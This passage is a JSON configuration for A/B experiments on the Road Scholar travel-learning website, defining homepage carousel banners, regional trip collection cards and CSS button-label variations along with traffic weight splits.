#ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "5403470577008640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for 